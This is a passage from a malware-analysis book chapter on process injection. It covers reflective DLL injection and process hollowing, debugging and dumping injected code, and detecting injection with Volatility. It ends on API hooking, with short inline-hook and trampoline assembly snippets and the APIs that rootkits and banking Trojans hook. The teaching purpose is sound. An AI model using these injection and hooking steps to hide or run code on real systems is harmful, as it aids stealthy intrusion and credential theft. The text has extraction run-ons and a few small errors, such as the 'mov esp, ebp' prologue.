
Inspecting Process Injection and API Hooking Chapter 4
[ 162 ]
Advanced code injection-reflective DLL injectionThis position-independent code (shellcode) can go one step further and load a maliciousDLL into the targeted process's memory from memory rather than from disk. In this case,the payload PE file gets injected with a custom PE loader (either shellcode or as part of thisfile) into the targeted process, and the loader will be responsible for loading this payloadmanually.
It allocates memory with the size of the ImageBase and follows the PE loading stepsincluding import table loading and fixing. The relocation entries (in the relocation table,check Chapter 2, Basic Static and Dynamic Analysis for x86/x64, is shown in the followingscreenshot:
Figure 6: PE loading process in shellcode
Inspecting Process Injection and API Hooking Chapter 4
[ 163 ]
This technique looks similar in terms of results to DLL injection, but it doesn't require thatthe malicious DLL be stored on the hard disk and it doesn't leave usual traces of this DLLinside the Process Environment Block (PEB). So, memory forensics applications that onlyrely on PEB to detect DLLs wouldn't be able to detect this loaded DLL in memory.
Stuxnet secret technique-process hollowingHollow process injection (process hollowing) is an advanced technique that wasintroduced in Stuxnet malware before it became popular in the APT attacks domain.Process hollowing is simply a matter of replacing the targeted process's PE memory imagefrom its virtual memory (removing the loaded PE file of the actual application from itsvirtual memory) and replacing it with the malware executable file.
For example, the malware creates a new process of svchost.exe. After the process iscreated and the PE file of svchost is loaded, the malware removes the loaded svchost PE filefrom its memory and then loads the malware executable PE file to the same place andexecutes it as a svchost process.
This mechanism completely disguises the malware executable in a legitimate coat as theProcess Environment Block (PEB) and the equivalent EPROCESS object still holdsinformation about the legitimate process. This helps malware to bypass firewalls andmemory forensics tools.
The process of this form of code injection is quite different from the previous ones. Here arethe steps the malware has to take in order to do this:
Create a legitimate process in suspended mode, which creates the process and its1.first thread, but don't start the thread (the thread is in suspended mode):

Inspecting Process Injection and API Hooking Chapter 4
[ 164 ]
Figure 7: Creating a process in suspended mode
Unload the legitimate application's memory image using VirtualFreeEx2.(hollowing out the process).Allocate the same space in memory (the same as the unloaded PE image) for the3.malware PE image (the VirtualAllocEx API allows the malware to choose thepreferred address to be allocated if it's free).Inject the malware executable into that space by loading the PE file and fixing its4.import table (and its relocation table if needed).Change the thread starting point to the malware EntryPoint using5.the SetThreadContext API. The GetThreadContext API allows the malwareto get all of the registers' values, thread state, and all of the necessary informationfor the thread to be resumed after this, whereas the SetThreadContext APIallows the malware to change these values, including the EIP/RIP register(instruction pointer) so that it can set it to the new EntryPoint.

Inspecting Process Injection and API Hooking Chapter 4
[ 165 ]
The last step is to resume this suspended thread to execute the malware from6.that point:
Figure 8: SetThreadContext and ResumeThread
This is the most well-known technique of process hollowing. There are other techniquesthat don't unload the actual process and include both the malware and the legitimateapplication executables together or use the CreateSection API to inject the malware codeas an object.
Now, we will have a look at how we can extract the injected code and analyze it in ourdynamic analysis process or in our memory forensics process.
Dynamic analysis of code injectionThe dynamic analysis of process injection is quite tricky. The malware escapes thedebugged process into another one in order to run the shellcode or load the DLL. To be ableto debug this shellcode successfully, there are some tricks that may help you to debug theinjected code.

Inspecting Process Injection and API Hooking Chapter 4
[ 166 ]
Technique 1—debug it where it isThe first technique, which is preferred by many engineers, is to not allow the malware toinject the shellcode but rather to debug the shellcode in the malware memory as if it werealready injected. Generally, malware injects its shellcode inside another process andexecutes it from a specific point in that shellcode. We can locate that shellcode inside themalware binary (or memory if it gets decrypted) and just set the EIP/RIP register (setorigin here in OllyDbg) to this shellcode EntryPoint and continue the execution from there.It allows us to execute this shellcode inside a debugged process and even bypass somechecks for the name of the process this shellcode is supposed to run in.
The steps to perform this technique are as follows:
Once the malware calls VirtualAllocEx to allocate space for the shellcode in1.the targeted process memory, save the returned address of that allocated space(let's say the returned address was 0x300000).Set a breakpoint on WriteProcessMemory and save the source and the2.destination addresses. The source address is the address of that shellcode insidethe malware process's memory (let's say 0x450000) and the destination willprobably be the returned address from VirtualAllocEx.Now, set a breakpoint on CreateRemoteThread and get the EntryPoint (and the3.arguments, if there are any) of that shellcode in the targeted process (let's say itwill be 0x30012F).Now, calculate the shellcode EntryPoint inside the malware process's memory,4.which in this case will be 0x30012F - 0x300000 + 0x450000 = 0x45012F.If a virtual machine is used for debugging (which is definitely recommended),5.save a snapshot and then set the EIP value to the shellcode EntryPoint(0x45012F), set any necessary arguments, and continue debugging from there.
This technique is very simple and easy to debug and handle. However, it works withsimple shellcode and doesn't work properly with multiple injections (multiple callsof WriteProcessMemory), process hollowing, or with complicated arguments. It needscautious debugging after it in order to not receive bugs or errors from having this shellcoderunning in a process that's different from what it was intended to be executed in.

Inspecting Process Injection and API Hooking Chapter 4
[ 167 ]
Technique 2—attach to the targeted processAnother simple solution is to attach to the targeted process before the malware executesCreateRemoteThread or modifies the CreateRemoteThread creation flags toCREATE_SUSPENDED, like this:
CreateRemoteThread(Process, NULL, NULL,(LPTHREAD_START_ROUTINE)LoadLibrary, (LPVOID)Memory, CREATE_SUSPENDED,NULL);
To be able to do so, we need to know the targeted process that the malware will inject into.This means that we need to set breakpoints on the Process32First andProcess32Next APIs and analyze the code in-between searching for the APIs, such asstrcmp or equivalent code, to find the required process to inject into. Not all calls are justfor process injection; it can also be used as an anti-reverse engineering trick, as we will seein Chapter 5, Bypassing Anti-Reverse Engineering Techniques.
Technique 3—dealing with process hollowingUnfortunately, the previous two techniques don't work with process hollowing. In processhollowing, the malware creates a new process in a suspended state, which makes it unseenby OllyDbg and similar debuggers. Therefore, it's hard to attach to them before themalware resumes the process and the malicious code gets executed, undebugged, andunmonitored.
As we already mentioned, in process hollowing, the malware hollows out the legitimateapplication PE image and loads the malicious PE image inside the targeted processmemory. The simplest way to deal with this is to set a breakpoint onWriteProcessMemory and dump the PE file before it's loaded into the targeted processmemory. Once the breakpoint is triggered, follow the source argument inWriteProcessMemory and scroll up until the start of the PE file is found (usually, it can berecognized by the MZ signature and common This program cannot run in DOSmode text, which is shown in the following screenshot):

Inspecting Process Injection and API Hooking Chapter 4
[ 168 ]
Figure 9: PE file in hex dump in OllyDbg
Some malware families use CreateSection and MapViewOfSection instead ofWriteMemoryProcess. These two APIs, as we described earlier, create a memory objectthat we can write the malicious executable into. This memory object can also be mapped toanother process as well. So, after the malware writes the malicious PE image to the memoryobject, it maps it into the targeted process and then uses CreateRemoteThread to executeits EntryPoint.
In this case, we can set a breakpoint on MapViewOfSection to get the returned address ofthe mapped memory object (before the malware writes any data to this memory object).Now, it is possible to set a breakpoint or write on this returned address in order to catchany writing operation to this memory object (writing to this memory object is equivalent toWriteProcessMemory).
Once your breakpoint on write hits, we can find what data is getting written to thismemory object (most probably a PE file in the case of process hollowing) and the source ofthe data that contains all of the PE files that are unloaded so that we can easily dump it todisk and load it in OllyDbg as if it were injected into another process.
This technique, in brief, is all about finding the PE file before it gets loaded and dumping itas a normal executable file. Once we get it, we get the second stage payload. Now, all weneed to do is debug it in OllyDbg or analyze it statically (for example, using IDA Pro or anyother similar tool).
Now, we will take a look at how to detect and dump the injected code (or injected PE file)from a memory dump using a memory forensics tool called Volatility, which gets evenmore tricky than dealing with process injection using dynamic analysis.

Inspecting Process Injection and API Hooking Chapter 4
[ 169 ]
Memory forensics techniques for processinjectionSince one of the main reasons to use process injection is to hide malware presence frommemory forensics tools, it gets quite tricky to detect it using memory forensics techniques.In this section, we will take a look at different techniques that we can use to detect differenttypes of process injection.
Here, we will be using a tool called volatility. This tool is a free, open source program formemory forensics that can analyze memory dumps from infected machines. So, let's getstarted.
Technique 1—detecting code injectionand reflective DLL injection The main red flags that help in detecting injected code inside a process is that the allocatedmemory that contains the shellcode or the loaded DLL is always allocated with EXECUTEpermission and doesn't represent a mapped file. When a module (an executable file) getsloaded using Windows PE Loader, it gets loaded with an IMAGE flag to represent that it's amemory map of an executable file. But when this memory page is allocated normally usingVirtualAlloc, it gets allocated with a PRIVATE flag to show that it is allocated for data:
Figure 10: OllyDbg memory map window—loaded image memory chunk and private memory chunk

Inspecting Process Injection and API Hooking Chapter 4
[ 170 ]
It's not common to see private allocated memory having the EXECUTE permission, and it'salso not common (which most shellcode injections do) to have the WRITE permission withthe EXECUTE permission (READ_WRITE_EXECUTE).
In Volatility, there is a command called malfind. This command finds hidden and injectedcode inside a process (or the entire system). This command can be executed (given theimage name and the OS version) with a process ID if the scan for a specific process isrequired, or without a PID in order to scan the entire system, as shown in the followingscreenshot:
Figure 11: The malfind command in Volatility detects a PE file (MZ header)
As we can see, the malfind command detected an injected PE file (by MZ header) inside anAdobe Reader process at the address 0x003d0000.

Inspecting Process Injection and API Hooking Chapter 4
[ 171 ]
Now, we can dump all memory images inside this process using the vaddump command.This command dumps all memory regions inside the process, following the EPROCESSkernel object for that process and its virtual memory map (and its equivalent physicalmemory pages) using what's called Virtual Address Descriptors (VADs), which are simplymappers between virtual memory and their equivalent physical memory. vaddump willdump all of the memory regions into a separate file, as shown in the following screenshot:
Figure 12: Dumping the 0x003d000 address using the vaddump command in Volatility
For injected PE files, we can dump them to disk (and reconstruct their headers and sectionsback, but not import tables) using dlldump instead of vaddump, as shown in the followingscreenshot:
Figure 13: Using dlldump given the process ID and the ImageBase of the DLL as --base
After that, we will have a memory dump of the malware PE file (or shellcode) to scan andanalyze. It's not a perfect dump, but we can scan it with strings or perform static analysison it. We may need to fix the addresses of the import table manually by patching theseaddresses in OllyDbg and dumping them again or directly debugging them.

Inspecting Process Injection and API Hooking Chapter 4
[ 172 ]
Technique 2—detecting process hollowingWhen the malware hollows out the application PE image from its process, Windowsremoves any connections between this memory space and the PE file of that application. So,any allocation at that address becomes private and doesn't represent any loaded image (PEfile).
However, this unlink only happens in the EPROCESS kernel object and not in the PEB that isaccessible inside the process memory. In Volatility, there are two commands that you canuse to get a list of all of the loaded modules inside a process. One command lists the loadedmodules from the PEB information (from user mode), which is dlllist, and the other onelists all loaded modules from EPROCESS kernel object information (kernel mode), which isldrmodules. Any mismatch in the results between both commands could represent ahollow process injection, as shown in the following screenshot:
Figure 14: lsass.exe at the 0x01000000 address is not linked to its PE file in ldrmodules
Inspecting Process Injection and API Hooking Chapter 4
[ 173 ]
There are multiple types of mismatch, and they represent different types of processhollowing, such as the following:
When the application module is not linked to its PE file, like in the precedingscreenshot, it represents that the process is hollowed out and that the malware isloaded in the same place.When the application module appears in the dlllist results and not at all in theldrmodules results, it represents that the process is hollowed out and that themalware is possibly loaded in another address. The malfind command couldhelp us to find the new address or dump all memory regions in that processusing vaddump and scan them for PE files (search for MZ magic).When the application appears in both commands' results and linked with the PEfilename of the application, but there's a mismatch of the module address in bothresults, it represents that the application is not hollowed out, but the malwarehas been injected and PEB information has been tampered with to link to themalware instead of the legitimate application PE image.
In all of these cases, it shows that the malware has injected itself inside this process usingthe process hollowing technique, and vaddump or procdump will help to dump themalware PE image.
Technique 3—detecting process hollowing usingthe HollowFind pluginThere is a plugin called HollowFind that combines all of these commands. It finds asuspicious memory space or evidence of a hollowed out process and returns these results,as shown in the following screenshot:

Inspecting Process Injection and API Hooking Chapter 4
[ 174 ]
Figure 15: The HollowFind plugin for detecting hollow process injection
This plugin can also dump the memory image into a chosen directory:
Figure 16: The HollowFind plugin for dumping the malware PE image
So, that's it for process injection and how to analyze it dynamically using OllyDbg (or anyother debugger), as well as how to detect it in a memory dump using Volatility.
In the next section, we will cover another important technique that's used by malwareauthors, known as API hooking. It's usually used in combination with process injection forman-in-the-middle attacks or for hiding malware presence using user-mode rootkitstechniques.
Inspecting Process Injection and API Hooking Chapter 4
[ 175 ]
Understanding API hookingAPI hooking is a common technique that's used by malware authors to intercept calls toWindows APIs in order to change the input or output of these commands. It is based on theprocess injection technique we described earlier.
This technique allows malware authors to have full control over the target process andtherefore the user experience from their interaction with that process, including browsersand website pages, antivirus applications and its scanned files, and so on. By controllingthe Windows APIs, the malware authors can also capture sensitive information from theprocess memory and the API arguments.
Since API hooking is used by malware authors, it has different legitimate reasons to beused, such as malware sandboxing and backward compatibility for old applications.Therefore, Windows officially supports API hooking, as we will see later in this chapter.
Why API hooking?There are multiple reasons why malware would incorporate API hooking in its arsenal.Let's go into the details of this process and cover the APIs that malware authors generallyhook in order to achieve their goals:
Hiding malware presence (rootkits): For the malware to hide its presence fromusers and antivirus scanners, it needs to hook the following APIs:
Process listing APIs such as Process32First andProcess32Next so that it can remove the malware process fromthe resultsFile listing APIs such as FindFirstFileA and FindNextFileARegistry enumeration APIs such as RegQueryInfoKeyand RegEnumKeyEx
Stealing banking details (banking Trojans): For the malware to capture HTTPmessages, inject code into a bank home page, and capture sent username and pincodes, it usually hooks the following APIs:
Internet communication functions suchas InternetConnectA, HttpSendRequestA, InternetReadFile, and other wininet.dll APIs. WSARecv and WSASend fromws2_32.dll are another possibility here.Firefox APIs such as PR_Read, PR_Write, PR_Close.

Inspecting Process Injection and API Hooking Chapter 4
[ 176 ]
Other uses: Hooking CreateProcessA, CreateProcessAsUserA, and similarAPIs to inject into child processes or prevent some processes from starting.Hooking LoadLibraryA and LoadLibraryExA is also possible.
Both the A and W versions of WinAPIs (for ANSI and Unicode, respectively) can be hookedin the same way.
Working with API hookingIn this section, we will look at different techniques for API hooking, from the simplemethods that can only alter API arguments to more complex ones that were used indifferent banking Trojans, including Vawtrak.
Inline API hookingTo hook an API, the malware needs to modify the first few bytes (typically, this is fivebytes) of the API assembly code and replace them with jmp <hooking_function> so thatit can change the API arguments and maybe skip the call to this API and return a fakeresult (like an error or just NULL). The code change generally looks like this:
Before Hooking:API_START: mov edi, edi push ebp mov esp, ebp ...
After Hooking:API_START: jmp hooking_function ...
So, the malware replaces the first five bytes (which, in this case, are three instructions) withone instruction, which is jmp to the hooked function. Windows supports API hooking andhas added an extra instruction, mov edi, edi, which takes two bytes of space, whichmakes the function prologue5 bytes. This makes API hooking a much easier task toperform.

Inspecting Process Injection and API Hooking Chapter 4
[ 177 ]
The hooking_function saves the replaced five bytes at the beginning of the API and usesthem to call the API back, for example, like this:
hooking_function: ... <change API parameters> ... mov edi, edi push ebp mov esp, ebp jmp API+5 ;jump to the API after the first replaced 5 bytes
This way, hooking_function can work seamlessly without affecting the program flow. Itcan alter the arguments of the API and therefore control the results, and it can directlyexecute ret to the program without actually calling the API.
Inline API hooking with trampolineIn the previous simple hooking function, the malware can alter the arguments of the API.But when you're using trampolines, the malware can also alter the return value of the APIand any data associated with it. The trampoline is simply a small function that onlyexecutes jmp to the API and includes the first missing five bytes (or three instructions, inthe previous case), like this:
Trampoline: mov edi, edi push ebp mov esp, ebp jmp API+5 ;jump to the API after the first replaced 5 bytes
Rather than jumping back to the API, which in the end returns control to the program, thehooking function calls the trampoline as a replacement of the API and the trampolinereturns to the hooking function with the return value of the API to be altered by thehooking function before returning back to the program, as shown in the followingscreenshot:

Inspecting Process Injection and API Hooking Chapter 4
[ 178 ]
Figure 17: Hooking function with Trampoline
The code of the hooking function looks more complex:
hooking_function: ... <change API parameters> ... push API_argument03 push API_argument02 push API_argument01 call trampoline ;jmp to the API and return with the API return value ... <change API return value> ... ret ;return back to the main program
